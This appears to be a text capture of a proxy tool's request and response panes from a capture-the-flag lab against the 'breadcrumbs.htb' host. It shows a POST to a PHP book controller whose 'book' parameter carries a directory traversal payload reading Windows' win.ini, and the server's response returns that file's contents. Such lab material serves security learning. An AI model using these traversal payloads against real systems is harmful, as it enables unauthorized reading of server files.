 Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: breadcrumbs.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 50
10 Origin: http://breadcrumbs.htb
11 Connection: close
12 Referer: http://breadcrumbs.htb/php/books.php
13 Cookie: PHPSESSID=0jtpep19j3u7btl8hqg6h6vam1
14
15 book=../../../../../../../windows/win.ini&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Feb 2021 19:51:04 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 108
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci extensions]\r\n[files]\r\n[Mail]\r\nMAPI=1\r\n"